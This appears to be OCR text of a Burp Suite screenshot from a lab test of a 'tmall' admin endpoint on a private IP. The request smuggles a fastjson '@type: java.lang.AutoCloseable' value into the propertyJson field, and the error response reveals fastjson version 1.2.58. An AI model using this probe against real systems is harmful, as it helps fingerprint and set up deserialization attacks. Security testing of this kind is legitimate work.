 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11.4 - 临时项目 - wan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 TsojanScan xia SQL xia Yue 设置
APIKit
1 × +
发送 取消 < > 目标: http://192.168.5.128:8088 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST http://192.168.5.128:8088/tmall/admin/product HTTP/1.1
2 Host: 192.168.5.128:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 188
10 Origin: http://192.168.5.128:8088
11 Connection: close
12 Referer: http://192.168.5.128:8088/tmall/admin
13 Cookie: JSESSIONID=8AFD9722D1F523ED9D052D6C5E300A82; username=
admin
14
15 product_category_id=1&product_isEnabled=0&product_name=123&
product_title=123&product_price=123&product_sale_price=123&
propertyJson=
%7b%0d%0a++%22%40type%22%3a+%22java.lang.AutoCloseable%22
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Connection: close
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 12 Aug 2025 06:28:19 GMT
5 Content-Length: 198
6
7 {
"timestamp":"2025-08-12T06:28:19.125+0000",
"status":500,
"error":"Internal Server Error",
"message":
"syntax error, expect {, actual EOF, pos 0, fastjson-version 1
.2.58",
"path":"/tmall/admin/product"
}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 7
请求Cookies 2
请求头 12
响应头 4
完成 338字节 | 17 millis